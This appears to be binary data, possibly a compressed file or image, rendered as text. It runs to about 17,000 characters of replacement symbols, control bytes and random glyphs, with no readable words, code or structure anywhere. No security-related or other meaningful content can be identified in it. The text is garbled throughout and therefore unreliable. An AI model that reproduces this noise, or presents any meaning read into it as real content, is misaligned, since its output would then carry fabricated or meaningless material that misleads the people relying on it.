�q899C�\�R,�Ё#TkuN۰�F�I>�#����߿�><p����ȡRŻ��}�*xi�=1�[��� ����ٻ����՘�T*p�y���~����󗾚�.���?珹�{�ַoD��+���������`8E����������m�r���q5�#i��V3r�{9����ӽ�k��<�{��O�s��6�^�DF!�B
��.��������'8v�n�b	+�Ե�[�"�?������V\�4�FSoFȹ:E�k8"��#h�1FB�a��i�B�A)C#Q( #��WT13=��2�놵��㹤QDmn�%1�������0&L����m@:.Ji� za�-��`�M߃4a���=l[��o�s?���!Nr1Q����Zu�4�r���q�(��+�d�%�$��lP(�1��Q*%1��3�o�dÆu�w��4j�g�V��?����<�>���9^��7�w���s�>�����o����#�\]T�gw�j�;+�
gq���E���5|lr wܵ�&JU�[��f�t�9Z��;�M7��m۶����G^��?c����Y~͒��>��B��Q�������0'ǧ���I���=�qr%���������e��.�pQ�<xi��`2Mos���ݍ�3��Y�|I�gO]�,
̩�������1�Q��YK��V`l"q�Z��B��f�d�A-Lh�qBຄI�l#fr���\���&3Ր���$�A�N	Ø0Q4���Bf�R�8&c�6��%,mC%չi0���m}? �ttwS)�'W,�H�p��� qB�Ve͆�l�~.�'-����7o"�ȌI�xǒ�,;ގ}2^V�&�֛8ұ�̌�j/�}�)�Z�}}�#Ն�9\�bx ��899E$����s������=������ �{�k�͟����o߫�O�a�-rm�z>��
�2����n���\޿汼�c��U��m<�3��ZME��!�n�>��x�lo�E�X8RZ��H�*���?��w��-_��q15z�p~��'88'L��#�LLL�z�ص���#{?�����-�M)Ǝթ�|#��ƭ8^'9r�������.�
E
9z'��ΜD{02�s[č�e��B�����4��o�8�b��u8�M�!3��fb��8Nɹ�Jh&	��ЌSj̈́8��4"��Ƒ{�T)���C���!2~S�ݵ�u]ffH��34����u�add9���u]�}�Z-r+�7_ x�y�6R�H�Uj�g]����5GEQf��(�����5�����	X��Qi�]���"�R,�mi-�����p�����n���}��ĉ��0�����z�|�k_���8�b7ssX�����'N���'$�VF��9��=���#w�|���̀�`ߝ>«���=�-F�yd
�u�"H"�!d�4��q=+V������Z�?DA�^@G� 7�p���#9��<�FD�N΄<x�>����4�U��M~0����&6�0���D��bt�z�$l�9��qT�D��7��Z����P�,qZ����A�ޙE�CZ?ں�FyRb�"�-A1J5�V67 \!ڟb��rTڪ��8�vc��WfԲ/��$B8h��tuR��a��$�)��h�B�zA������No)OEH��eZ�8r�2��Y�ز����Ӝ���h ν�ͫW07?O��G%6�������C[�2�ꡣ��	�RK�?�B �B�c�P�r���:q��l6���f׉I�g�y��^͋_�Hj��4;.x;�;�*o}�{��8����<ă�i���S�`�-��gg�Ab�-�,�3`$F�R�XG��5"-2�)tu�#�Cfgf~o�0� ={��ZAi�rn�xp"��A��.����|�t9���S.oܳ�f��S��b`�)QqHsnc&M�Ǐ#<��K�6��<��`t�E��vѪ��Ξ�<���.�,����X�Vʒ��8U�,dwGX��$�M�e�rI���ؾ�6ttv����(�#q=)%q2}b��ǎq|l�F��\>G4�@��L�T����04Cг�nX϶��cn�${�y�C���[��t���V��5�R�I�Jm��
eR�*m4�B�J�'MRT�ZW0�����Za�!��(QS.�7B�u��䂀�n��s���'H�K#\q�&G�o+����gW�0�x�������w�7CPϮ�e�)!2�@�ch�C=I������Ȝ0�Q=��m	!p��N�P��"���]�� |Ge��~�g]?�}�ʋv��/�)i�+V��T��y��b� i6I�� ���"���T��n�;2�iڂ޺Y�Ŭ5����a��A�-$�h�m��`�A/��1p7c��ED�N3\��X�$�OqYN��%Y6ŢA�����Y��H�Ri�����>��'�I5~�V�R� �	��y��Z�g��ǎQ������瞯]O���@o�Z�e==]�0M��!�m��ʒ�"�Ji���Y�1Q�G�X@�l�@�4!�"�*O�4�\�F��B���w����okv���:/�@����	��s�O�(<~0��L����\Y^F�5�G�S���\SX��|/BK��3��c�6xX&'�s��q<?GgW�o|��[�'w2N�"gc�0&�8�DbL��Ci��,Y�����4Y��ҋp�:��N�5� U�f��B ��桽�Y���m=����_RxY.Ċ]+�U�f*"l&6{�1����a���>oNE���Y��RO,���da��ݣ���"���xO&SeH����.rh�:�`��'_*����Y^0q�]G'�-v��ǩM�R��B1Og�HOg�l�U�V������fݚ<�iO'�ȡ��r��9���Diʮ�G	�\�����Y��geYU:*y:/,P�"r���䙋�J�abY�*U8���lR�7���	 �v�u����-	::*l\�����s,m�xu�v�(�a[~���_ϭ�q~Y��c6�=V�|uz���+��Z�,W�g�j������dj�0߾�����{��k�/���`��t��.�X���\)Bb/��z��xP���� z��޽���ı�0�5t��B�!]��O�!T�չ�l���d¬[��5���2	a�ح@ن����X�;}C���,`i�IB
�T#2��ĺRJ)R���K��V����ڴݕrw7>������Ra��Ѩ��	ݽ���
��uC��0�{7�iܞ>{\
yꓳ�*�`ٲaN��"���]���V������݃6�[��MwWg�@A/�˖6����q��Kt��=>F�ѤX(b\[}����mQ���$ql��0N�7Cz����[����i�A��1��;��F�����3��g�gQp<�����7{7O?�^ޱ�w<��z��O������?��J� L������X�\i�p�c���� <�qW������~�Hi���(�(�P*R�%Q2'�ea:"�a��>��{9��{��c�]���ݷ�C�k+��U<w�D��\�k}�վ�f����L����^'�@G+<i�B��e=P��Z4o�)�R��GJ�#۵�(��
)�f�Ek)`+@��j�0�m*��X���5��3�g�6b��BЌj�:jt���ɱ1��E� �<���X�G2�j�FFطo/�R�*f��U��B�J�H�6�sdV)�غW:4�:��TJ:�	��f��uP*E�,#��U�a�>�Jhf4��r	������-M��;
��^�UW\��� >5u?��V���.-��}�wsM~�{h�gf���ӷqM~/�:���iS9�i��������~ίj���W|�>�m���k_���y/�B�7kã,��cp=A��ϡ��H.���A8�@N������HÄ�I����AJi�+��?�����i���'�v2'}t���.� K�i�?h�-�o{H�´��X��^hZ�fQ��c�]�6Yp�pKacWHt����0V�s��1@��\�G��"�wI2c�z��OڨZ�m#YO
J�]�
"4B�Э��%r�8AΞ�V�`P:���[�S����2z{�H���e��Z5����+qp��v�Q��r��P\�mK�Ő	�e4�F�(�P&�(ʒA7,�Jx���+[�׬�?g���}sw���_�}�w���a���;{.����\{�+�}�6 ��s1��V����YP��2o���������}��LM�d�������ß��׽���p�w��k��oZ���������H�@	O(~��ݼ�?�������R�@���C�T.C�-p�<�B��e�<���r�GxޡX3��8���,��ew�V#KyP�u���D���&#�D�m�"H�=�A�ɲ.��Y���j��%��TY:|� i�)�.�{I�e��ue�V;!�];��h�JS�����&���C:ɗ��$aЉ�w}r����i�'k����M�RB3������>j�*C��}�$�qG�!��%��4�]�Hף�R��\b��lǃn+��@+�B�N)�0A��8�$)�� ��|���?�>�;^�GC�.��"^�����KgR ��$�=~=�I�늛q,�[Si���8���r�x;G^�5�� �a�g��¯l�C��=�y _��W~W�8eIm4��7Sꩢ�v�d_���������?t���t��އ���xU11SC��:6`ń��Xi!$���'��n}�$(�
dN��N+���,�F�f1#}��^'Z�#2 ؾVg�n����n%I�e����Q�}V�g��F�*��E��r��uݙ�$�O'	^&�i�lם�:I��T�H���\Z�9�c����-�h��D1�2<ǁ$E�ttv��)������-iw?GP�\�#��::q]�J�@O�H���6�V<g��R��j�f3;����5Èz��˞�d�tx����/)������>�	�������m�}M��Wu^��;��o�.,<+�%����ul� �E��u>�}�߄d	�@� ������ß��׾�7-����1�������&�ޏwq���Mk;�55�U�K+E�=����vS��L�}�f͊n�RX��C,��>&�9�a�b���1t�yjt�fGfYό�-�NO�U���F�ӊF�&��Y4BfhHKХ$�c\)�,��'a��]*����4ZZ���v,���鶖k�.fj�T�Jeb�Iq2��Ս�x6�lB��\��f��i�W�C��ݝ]������%�/��<�����a~a�ĸ&K�
[�7�2E�����\�:��NVg�ZR
�4�ތ�Ɩ��A@���&ij�$�>���`ú5����Hi�����ۏ��?�-���	 �d>*aPv `��h�h�NpSc������������m��'`��
>��_��ߴ���g��Ey
�<��Np�9��q  w�m�')�9�΢á��	�e�?r�Ѧ�\��wd�+��u	#e/��-G}a8�|b��W)�`c����d�K�$�֗�8���S˭�`V)lr�e9����:8�Agm�����:=]]�v31q�\P$I5�}e�uwZ�U����j�l�$�=n�������=x�$�&Y.��J���B	����8�9��l����b�do6���b�*���z�J���;���)&�X�dи�{k�lݸ?�to�F�ӟ�7p�n�N�B�0N���뢕E�f��Y�1�ۃ�����J�/~�gh����]����D��?��-|��t��t\
F�p2�]@a3��n�1��٢-4S$w�R,]������}ů*�2s��!|�W��r��f�z����Q���R&�l�����k	.yDx�0$�˚�2�OԘ�y�){�O�vE���mu��#L����W���6e#Kf���88�C�$8��j2�"�A�L�|%��ʌj�2S��ֶy���S����Īɉ��}�=LW���Y!�=K	Ob�Q�-E5��:M@H�F�J����R���E�	:L2�L��+�h
a9Q"+5�_�A���,�+qr9��q�����!s9�S:z�ٴa-�\z��۸�#��P*Yh��8f����ˉ��g��Ul���о�4�u=�>�ֵLRE3l%)�b��v�~���y֮Z��C���X��t{S��4kq}�s�q�ߕ��OV8�P!���ݼ_?	�qzK�69����g�6sMn#:�;�n��!_��<��O~ħ�4�p<���:�c/���ӌl���u�V��g�{ݹܹ����f����k:���K�C����u��>��ʵ]䓘��&X���ގ�-�Ma�qd��a��,���ɚ�цJm͸��$I|�V4����C�.��.Yu�Ȕc�nD"P(�"����B�VD�4'N��z�0ˇ����s���]�&��e��=mT�UQ %�J����@�+����H��\���
�gkU�\��� �q�[h� �B�����E'12��joާ���Fr�����R=~��V/�s΀B���Q�66�7@
q�u�Q�М��+�sbb��o�pJk�:�B�r�D��b�&�S�2�˳��y@�������	O/��Q���h����޻"9^�;���kU�a�����/�jb���L�TD��� �y�=�
"��� ^�w��/ xғ���� Ψ?��Ƴ���'28y�3������C���Jhv�";*TO.0#�S�g�f���O��3R�8xt�����ᖱ{g#:+e�����m�z�׶u��]ױ�K�T�Eת�V��1&+o^$��M
�㶥l�tHQx�m�619ɉ�)�\����!��j:�9*E"�碒��!,�!K�X:���P��)wuB�Ί��$���i�p� ����Q
��I�"M�0��f����#T���5���u�8�NJ��}���v��-����3���b����>B�4c? (�P�����U*����v��]���+�������g��=�cr�
w_o�_�K�Ҍw�u��|�������_�lo���xJ~ x0�`L/0����W �/]�9?w���8��F�~�<?��G|���Iww7�}���09sz7�U����e�"�晃�Ss<Xդ�"k;��j�ӷz%s�j£�9w����?:�w�`�`7:��;.�	_�=N�--�1,EúP�c10p]�6"ku�D 	�ٳ�ً�{�{D�xbl�KJ�!'��:�'N�6t��{�&�Ll���r���n&������u�bq�rftIi��Nd�`���}�R��\>O�*\�!l4������﷡;���D��iј�'n4�9|��t�]��M��^�"�N���b������zhF���yoy��qV��}��'�BhC�l"}���:�ɓ�:O�������������,��f�e��W�,������8��r�=��`�~5C����n[��������hw�1�|�� ܥ~{eᣭ��~��ԧ�[�5�Æ)7�����/�V�qֶm�?�3ܡ��g��g6�M8͆�r������8�����	�C�P�c�
��9mi�]^��&yקּy��n.^�M~���;��{.���}��%�h�� Z�*�Y�` ��
A����Llg͡�+mY��*����4�|������}ݝT
\�������)\)���ٶv�562u�$��7���f+���T�@�C��H���Ǒ�8�8��@�빾�h6�*EH�&i4���"n4h�����睏�z�*v=��n�?��-���c�;9N�Qr Cҡ����p�i���'�Ҙj!$FBww�<Q�P)���D�V�xH��̍+)����W����.|���WpZ�믮�?�Ym�hx�h��U���~�'���O{�tv�x���|��_���c4ox�ky���Ç���x�_����w���ӷ���W'X[=���l�z�{�D���+�8�з����g:I��9���DZ��'�kt�޼�х]���Mf��D���ԑZk<Ϻ�j��YpߊA�\+a�%-W�5��i'�<�ֺ�>p�f3d��0==>~�]�tK4��6cn��|�it����cH4:�p����BaKe�z'Mڶ/��\��p��W�B#mS'�JG�Z[kR����fZ���.��7z�}�+��#��-ӳ@����j�Y�W'�N�QU�����)�۾nѣ'�_Û�^~)�V�>���M8��tm�bcC�Ҍ�/QFe��<Q��q32�Ϻ���?>�;��&��}�B��S"]����p��a��_>�;	��g����\��#�ۇ<c�f0�##�^��pd�7��}>��S����O�+��
)%�y���h/���3�ʠ�ǹ��a��#�<���8y�G1b�6�N5����.3S5t.��dS��R L��&%ϵI�v@��0��'ݢ(X�&S!�i֚�d.YK�Z"kۣ[qH����G(��+�-"��237��֒�R�QZ�S.r�����yL��4���g?{�1 ]��Y�V������y��hVp����e��F�R��'W� �Q��L�Ze�Q��U#�x,,��1������c3�g���ZOua��ɽ�k�F��J�|3
�$��d�_��C�x�s��i�z��0������cY/,!2N���tUij7/��u=j͐?{�5��������tvu��7�	��S�+�#���ox�+x�s���?�%��v�{�}�3h��&� �n/����<���Ln$�+]2?������y\�'��߹��+l�
X�z�� ����*N�j<�9H�H?7�9�9W]Gg<M�*�Āt�d3�(�v1���j	y��Մ�'�9�#��V�G� *S+`�Pi�*e+�Lv\K9��J���R&�Zk��B�Mkh�-9uI��`�V'հad]��(&J"��@
N[����h4�3s��i==[�0y�tt����谁�j�c�M&	9���l�m+ٓ*��+`�&�#�Jy<�C���4ku�m\���$heg����]�5;�<v��ħx�7odp���y�c��D��`%˻���c'��?ɺ�\������eOy
��=|��_���,?;A����o� �鋡���N\�Uc������.��x�T�3zr�n�ex���'&x�[��7�~/���q��Ky�=���u���	�'�����{ev���o��L&� �<��l�#Kzb �{�����ݛ�Ϟ��9~����9��۷sՕWq���W������]�� ).����'?�%��Y���o`󥗲�?���R�(6(��1�N���Y�!y��s�	�"�*."k+��<��Gj��ia��kdp���v�Y���V0޺��R�n��W���	�(ʦ)\�8N1ږ�N�L�[*�m�:~������w�v�t�RE�\&�/`��q}7-YZi\	B)<σ$&p]L�"��E��&6~t]��#}�у��u����>_�q]r�2~�@���&=����->��Y+`������<����]�V�bnn���q��l�?��\��K�\>�?���y�^��{&?��F~���y����;y��o�U��q�=�|��~!L�(δ�6������k����O{
'�&�ׯ|��~y���mI�&Y�!���Ȁ{[�;�}��qۭ�r���i�:V/��8;q�$oy�_q�mp���b�SSS�v���v����ozÛ��|�W98���p����3��d��q�Ͼ��,�EG�@��Ҁ�M�@��tV�l[�I �l�q��� Mi���b3����|,��Y��u����mC�%"�4%��/K���Z�Iǔ�9;�0��E��XF`��ajv���N�Nۈ�Lϲr�r�۱�f�$�=�f���Y� ]'I���S�~�Hcr���`�
/�#m6I��x9�rw7(C\����ͧ7BZ�o��2��.|? �U99z�[�s�@����ʋ��e��Ã�3;�#�b|�2)q����_p�Nׇ��Oй27~�����W��������0\���W��k�=�~����ҌS�4�������6����Z��Nٸz/|�U�12̎͛�����OWVU��O�ζ�����0���Y�������gr�u����0W?ᩬ\��ss���ϰ�����q���S��n��8��A����2vx?��y���22��׾�/���<����?X9 �.����9E�{�C'Xw�̌-�Jg}B�h�'vh�,4N,��p"J)����)*I��6KWkms	�l��,:]v�r[���}�p[t l6�u,ו�*�Ӝ�C����5�"����ö�I�.� �ۼ�o �����bǳ�F~�J������Q��1h[J�Aю��dv�������-I�!:�l��[��k`��L����K��AXo�x+���a���9q���ه�%=�?�ͧ?O'L��%CfƧqdy���g]ƀ�|��t
J]���ή�o��z=C]�LL�?<̛>��|�U/���>������7U[��FD�mkD�c�ع!Q�R	\j���r��[)k���i^q�5�?x��sU�?}������y/W]u%+�l ݰH��?�1�~ޟ35=��#��+^�3����6����Qv�HM��ߖ���4N1�IC�Q�ptB*<B7�4��8f���7�C��,t�Dq�Bش����u����dA!"�Eh3��8�u�h�����0�
�Ш��U=��<�\�#Q)q�����/�Y��KCg�N\��'�X�Y�	O{*4>���a.�0_�dՉi�j�K%��d�9yY��^�R���u��?���I�l�L1_@CǤIJ��� �#l���#��N_�b36��?�Qv����E�����눱�����w)ӣ��G�<���(�3��D�q�󋝒:1��&��Ő뢁�r|�>�>�t���os����������>����d�A"�,�D�B��C������ 1��l�z:{~t����r�3*$������'���+��G?��x->�����W������ڹC�Y8B-W�97��X��<fO�#��q�Ykm],�g�-�j�A�����Q��� ��ˑ��R<7�(��i��F�m7�����X���Y�טn�b.�q��
W:����d����,����jwmw=�G��GW^F���0�o?��}7���2�6�N83�6�N��4lR(��9K�'G�L[y�Z���$	�N�Ϫ��S�T�7l�M!�\.��k-���L �+%�r�����?ˊU+9zp�Ӕ�N�Z~)l�Ag�cȓ�����iK����'��l�t�+y�߽�朂j�f���l%?��W�A���(��ٳ�4k��A���+���	ma_��s%G�'9>1G)0;;��﹏K�ڂtfj$�{��y�?��V�p��1���gp�%��W��W��5�W�G��g��4q]���*˶_�ơNf?��i��lι@�8�
NFI�fmW��+PX6o�p�8��¥UƩM�b0���X�@��#�I
RՊU,KWa8�Cܻ�r=�(�'�c��̅�,F���`Ͳ���k�����%F)���?�����Yyn�$.�`ت'�|�"y�������p�F�9ݽ}t��D��B�2 B+�v�3�e���MMx�{�g`�����cܴĶ�2н��ϻ���t���n���s��>���dE�=E���^NR������=wp������G������g��2���=X�\v�Α`{�����ǃ����8�f�����\��b��8�#4�M�w�<����q�����`���i���?�K_�^��7����;B�U���q<��af?���"L����;���Q\�QBb���Kg�i�A�=����ͳ��1����� G�P�Ѭ�*�#=t6[��pK�X�����s-'+�$�8NP� �s1ڐ���>�y��"�(e�SS�l[��e�����~��e��11z�W]�T
�V���������еa=ѱH�%��IҔ��(
$�Ƥ1~�@�O�ј=�ЪUT*��&��
Q�	��8��d��#W+��Z&�-LO�����]����Iκ���s֭�g��zY��LG)e��o�'��a.�lN��W�=�o��l������8�DOM3����>����p||���~V�,c��a�z��|�%��^�5Fh\�#5�r�c�CG�F�5�C=�ٹw?[�	��l����ju.۴����o���8e<R����g��w�u;���������p��q^���/��Q㎻vr��;	è}��}��|�s_���]���p2��������qj�.����6�ן� fF��R:E�Y�����m��H�����E��hb2�_�\atl�Ti/OT��]
E�5��â��0X4'������*8B�WX��n�qa���V6u�ٰ#�$���b�� �<�J(��7�U.q�ӞN��4�<ϣ�lR��촭J����!��9Hcr����:��m�`�����k�SZ��- ��tYL���!��~�\�hf�/�_��W�×�3\��}�	$�<�J���,�C��C���}$}w�ǯx��bl�x��lZ��\����K��b�Ée=#[��ZG��F)%�6D���4�J������Ҭ������y���?���r�!V)�u+��=�2��+��~־Nw�u��=a�������G7}={ƀ���dN'�И�1W�d%H�3�R�3@�1��\���W&�9����dUg����Rr�\��?(X�V�fh�f�!3<ܺ[�H@hӎe����Fi�&19�!��f��)��̭�6���GGy��&��J��=Ľ;���ys����;���8Փ��&'��&Z����J�I�
�{Y�~5�
Q�A�j�(���oى�RM�%�C�Qd�Ցi�'l�<p�k.������� �:��X��F�0qTS=R%=z�t�~rs�`e�wx�5.����{w���R.���Ą)�aAŐ$ԣpI���y8R�y�Y�(M��k�	Iw���ˀ�kU�zѩtTo��I�ѹyn;x��Z���Y>��O`������)�񻮫˃|e�e|e�e�x��d�����@��`S���˸��'�i�v���ws���s��.�_��7�����F~O�Box-�=�.�6�Y>�j��� F(|��p+��<���v\��]9��T�Y�=���,�]�N;��4S�V����QJ�|�Dg�I�R��֧q)E ��X �v���$;V�`h�V�> ��?��l�7��齻����ӷ!��<��J�J��$3�*�k�Q�TX^�P�,S�琮O'D�&��G���Z9���z��	�,.�EɉS���Bv���'ʑ��ص�I�f���D�Ȃ���-�נN�b|�xH�C�1F
��k� �㎇vs�C{XV)�"�l)��X4��V@qܮʬG�]����qP��w?�����ff��������C8pb�}���O{ʓ����~�_W�ϵ}k���A~^��_�)/�pv�0xE�� xY�i�c�Z�;��Ɏs��@��#�u'�V�-[E�igR�7��\?��4Y���Kj^��_�͓��L�]9�X���퐞��_�&Q+��I�����5�zk��Q����q������A%)����*E�:l�j��7�g^y����bfz��>^��7qb�n���dǺ��}�6���6�z>��s��*3�\��ڠw�rD�'
DZ(��%���_Y-zM��%sa2˱�����Mm��fDr���Wm��fH��$����.&ׁQY�H�϶�A+�vP*R��+�y�}���1�Qi(;�Η�u���$%�cW����j���*�"s�:��n�GGY9���|���{�0�O��l��o��Kǟ����˷�ߕ�q�+�Ԟu`����\۳��Ji�^/�f�|vb�����=V�@-�lk-�8�C#�Q�|���?sŕW��w���ዿ�> 7�.������_���	��:E��c�4�)�~�y��
��DЈS��}y�j�(�;5�gbj�f�F!Wb~a�$M�XA� �5�%H����K�Q'_��8�`���1���	C˺�r*��=�y�qƓ�:9�];����5���4{~z+��k�;c��\�
g�@i�"��V�>3���,�i�wh�$4���߸D[1X|�^�����m@�Ahm����=;OA�n�PaBeg�h��E�iٶVM�Y_V��t��2y�((͆�a��5��{�}0�n0�����ȟ6q�JI��rrv���QBS�ܳ�g�_���K?����7��%��!~D�PcC��͇n���xK��jٙmW���wg�<�t�I����ҳ7��6K@<b<�/PJe	�G(�+`�R�[M���㲐@�q���^R��G��-�����N1h"%��y���	����f#���3����X�.MS���f����}���븄QJ�$��C3�p�V��u�pt��0��Q��6��?Ǯ��p�~��;�F�Ns�+^j��ᇙ=z���9�DQ)����$_�ج�R��q-��]&܏$P>R1L�q� �W���"v�ڡ�"�֗5m{�.�ֈ�Q*Kܶ8|f0�z�Z����HZcR���GkMVnXO�[�H���� �a��ฎ�j$�;6AJ�+�h�ju��E*�SU�G�s��C�����oX��D��1�
1��#���,̂��oG��^ ��-)ɀ���gl=�Q�˒;��Z��>����}}��j�5�$׍\K!S��5�8�K��n�X�N+����d���uU�P�%C�/�-���qpAua���>[S�&�:�����f�[)Qq��y���I����(��ӄ�����Ƀ�ƙ���ٗ��ڧ]�ܽ����G?�~��3@)�8�g�$?��6v�;̡c�k5�8��KV.c�ƍ����~.]k׀�j�'p�m2����
�R������[��ҭ��ƨL�LV\�� �0*|{,)�-��|���i;g�+	�	
���������+�外���q%�kA���`	���ܑ�sU����B����G�GH�#,Y�vYn#��˃����fk���+#�����p|ˋ��/��~?�?�>ޣ�X��d���w��z:��_Ii�L؄�O�Z�:����d�������qp�F�T���	p�BcuCE�Rmȹ.��Zr[�N�Y'��H�&�f�����rў-�g�K)	��|�d'�f��4IX�? h�'�(��������n���y����t-��������%��TQ�tTV�Y\G�k���ǳ;z�ێ�������Ɠ����/��⺍�fH��o�`Z����o�����e%�Y�L�3ڍж�Ed�;��i��bQq2ʎ�]�Y��,�l=!l�����u�t��s�כ�Vh�����:����1����4��F��MtF�M�Z�-���[�Pc�-�>�*e[n �`_s�U^WvU�����I���x~��0\R^�8%��M�w�����=�t�����@���"dO��ERTM<��,LM^�L���uRQ����wYݕG�*J+�#�\����C����~t� I�L�T��������u%��Q�7(�DI�Q
�=�2ݕ2������I���w�߶��[n�+��|�F~�o��� 9���i+Ϧ���И��8F�!eB�	�9�$�9�>x׽�y׽���rՕ�9w;A��T֌��Nz��p�9�b ��k�r�ZA�����i)KK�[�V�3�Se��,��2J�`�ì�dkD�1��X�޴]�������e�UF�,��l���h;�-�4]�2�研"I�z�8���Y��7�Gx�e$FK��8w�wd]ޏozI��������36y���j��w�������S�D�c9�uW`�6n�Mj�!�h ��4&@c�9\7OG�B�/G�X��������T��f�6��2��K.�6�(��q�Ҡu�m�ڵ/�!R�^���1=[Ce��8�Z��}�z*�"7�����r.������6���|����uﶙ�-˷��=���q�~t@%?D�r~�0�s��	:�.�y�y����H4����
fGO�1�	
��-L�ID��f%�Y,,���fɮܶ,�{�J�b�AְBۖ�Z%�8�����5碒vou�.1���-�Ma'.	�#j5�98���mHuڶ4�5��0�Y���Y�q��z��F�iJ�A@��G��e$Bˬ��⫍��Y,[�~0��A�=���ݣ_�~���[n�M}r���Q�� EkC#��Ϛԙi|g���6HN�$���1>ƿ=�15��t��FL-u��|�aR��9mh6�DQH�ˣ�F��.�d�"\g�i�����i�$"���	蔳7��]��k���u��Tqt�C������ˇ���OX3��Z���<@>?Ċ�0ҿ��� IBN�?H-���g�{!kׯ ��|�o?��K29CZ�Ǥ�bܑ�.Kޖ� ۳�-�@���u�Z�TkҢnӲ"X4Kk�㊥�����t�l�<��X)��GŒ����gnn��`7�y�\�X:���c�8�H��)�Rv(�ɒ�Ijg6:����j͘��aLD�`;����`�ꖋ�/�cK0��~������s�d�N��w�	���$�Uz��U����Gp�\A�� {z�\�f$+]]�AG��K|z��a:�c��>z�:ω�14p�/�������"���`1��K�چdQ�A�T�[ii�9˜r`qLZ�� @HA������[V�flf���Ỽ�e/`�y;H��2S���>�_~�����\����T��M�c���S*�29�թC��ƨ7�8�㺧>� Yɞ;c��/�ō���e��b݊L]b�I��X�k�̩ZӲ%�"/�>�v��t�m�ڶ,B��c�Y�l"�m�j�`?�m7>�f`�l��6R�;t�vAj!��4A�5>�>�8x��纤J��+c��1ij�h����F�`G���.�x����7n@����]O:*���4���NF!����7�\H�W�h�g����3� �w�qvn߬>t�1_����/|ߣ~^�?�9/�Y��S���7�޿?7~�;<�����J���y�\��;�� 8�W�8É�������x��Gp�OИ�aێl�z�=:s>%߳3ˍ�r��F�65�8AJGZ�
���}1)IuJ!��>'g�H��&���������ܧ?��q��3��Ž߹	�Jɑ��TX����_�_��I43MOq������+��S_����ه4��/�=���~�$?��V��?Rc[㴒�Ze?�V4+��q��y��_����^d����CZH��Dk��N&�2�X���3ֵ��"V-L_`��y,4�x��������,��Ȍ5�jȧ�&|�&��D'�Upa��2 ��G	���p�\�w����3ۏ�>s�����L�ϟO|�������^&�&F	0������d"���i�]������oq��;����<����+��=J}�,�ݜ}�et䡯�гb��!�G�s�'���ή.�(�dC���Jٛ,�6�BR(��.�Qi6($�-j�l~�r�1fk.=�t��w���geG�ǜq:���?�lܑ����m|���+{��К�=�Y�;��2s�c̍�YЌ_��Uq��=L�dÊ��7�����l�ȁ#1;.>�o�9�59cc������V}���dr�^�V|e_&Œ��Ѩ,�D+�瀴h��F+4v޹���a��,��D�=��\\���r\�t�b9 �\N��1�4y?G+�n�=V���\�T��QL��)T�XF��cr���jbs������Ϸo��'<�Z�������{�׮�x,����oN���������..��ﲚ���X��[�!@���� �:���U��������<��2�4����ׂ��.zJ>�}>����:p����^�b���8�J�Vl�&mf�����E�l�H��(ٮ��xZ���q�ku�*%��̧`RͲ�~.>�L�;;ٴm5?��O����$���\�?�c,_V၇�97G�p<�u�73�S�)�y!�j�;�k{W�~U�+`�6�B���ѝs��4B٘��@l"Oh���,�ld�c�L�mS�$p_1'�n��ұe6	c�pl��!+��vN��5�q2�a��t;��qI������v����A� �@�8�?�U����)�Jc�Ii�68�C���<n�������M�Q�Zk~~�����B��J�3���9�6�"�/Ǘ����od�?d�-�e��s�?̾p�����g�����]����Z� 0R�C��#+��y��u�wj{��˗�����S,������J��=w��e����[�$���8.~�'�H�"I����|�@�V#���zm�M^���U��f���\|Wr<y��|�e��o�>���q�c�#讠���f�]w��`�I	X���߾�4�������<rV�ӽ���z%t���;6�������\�x֟V�)`���?	��_���v�f�9'�3ˑ��OI�C�~�@iD�#+eL� u�R�#��d&��,��p������D(��:���7X�J�lt���
	��l�'�C�Y��������mZQ��������Y��0�ѩ�1��i(��sɹ�f���=���o��t�Q]c_lG"�/��3\W8���A8�q����"�+d�~�d�uϽ|����O{ʣ�}M�'���#�`�	Y�n�ڳq�::�:)2)���G�R�{�������<������E�3o�aa9Fx�O�AWg'�t4�M�Y���� m!3홆s�&�g��~�&��<�g/�h�"��︈-?�)	���9�@_/��ڗ�������^�z��j�������⏟��g5(���9`cn�ox�C�.��<³=uA,awi�uY�g.]��`�\B�
Oa�LuQo�%�%�~�p�Rfu���X;��<k�֠�v�pk�Q���}����]0��n�t��u�fm�\�|>g{�X{�r�
N�O�x�J�q�D�FǕT:;�;r䷎G��Oni[��-<���4��֐��8�����W���� 5�¹��ֿ��_� �w�ж �sjgŪ�]��ܒb�޾^�4M6o9���9b� �����A�G��GM�ti����,����Eޟfvv���0ұ�v�e�-�F��3.$0>��Et5���G��1�8�tg��_�,���������ϣ:?�Ț��(����圳�DU���:��Q�惚�
���Y�������*O<OA��t�	�l�S���$��J�srI�$[Ja|�|;8���م�"H[�d;vh�N�g�Vk�^��ف��X[� ��u�qZǓ.Fh�\��2��7r��t�K�"MB�X���C;�!����#|�|>��Y�-IR�("�c�$e�a�5���Kg�,]#��c��\��ͪ#��^n�za����n%3l�0���r������a����-�������C��؋�H��P�JiQAz;1�a�Z���=�5�m��o�B��
�p�$�
(ݴ����+)�LMO�h6Y����Ij��綻��nЦx��̜'I��$�8���2}� �Gm�8݅<.�a�fz���X(P;p����/����F|������xGc��=�v��SL�+��|��G5vRn6��s�raD[P��B3,�}��֑�]l��8�Fb��Y��lpZ��[�N6�*�u�܄��^d�J[��c�,&�p�hD@w7�;�b���m�^ƿ|�l޴i���J	�h�,���*ю
umȗ�����*�#Q�(�������K��������ׂ�'U�q�������x�\��ݸ۾�.�|��)���rV9��#�@�H���U::������=Y��Ar�>��s�%����/� �I�h��x:�	�\����QL��Ǒ��j�뤷��f��^6��}Y����+mX���B�lI��3����}���x��[6S���H�������a��p=�r�.���7?���n�3���n��׼���*Š�A���Hc�jgǥt�I�vR�Xe�?
���H�H����A%G���r-�g�$+��ͭ��:���]\Za}���>���vN�H� eF
�\	��СC�xܕ�|�]�@x�K�!�e���	�4�N��L������I���1I�y�i�0T*�N�vl?�=C�]�7���|�����X�{�_���x�j�+
��;1ʍ�Z�/7<2Dgw/�B������ŗ����,q��y��GC!(��߳�1s9)�YX CT���2�-x1;	��m`˻;p]�\� ���Z��o|� R��������C7��C��.��B~�Ŏ
n>O4� =Y���8��;_dS��l��PX��E�8�8g�mM6����B)K31�⤖��Ι����ُ��ff����%�z>��X��q����e	����0��v�t��q�>�R��~�#�$նX����Ȟ=,Y�.ؽ����&�K�X"�/X�t���¡{�r%��� O!_�\���E�҉_(�/�)6����~�^�G�ﭵt�����?�+k��<��'�|�g\{-�'��'�t������w���}���袋y�S����y�����[n�#���G=�,R=NY�/����I��tt�r�0C��[���# \u��s�M��E�#	�5��N�Dkr����(�T*F!
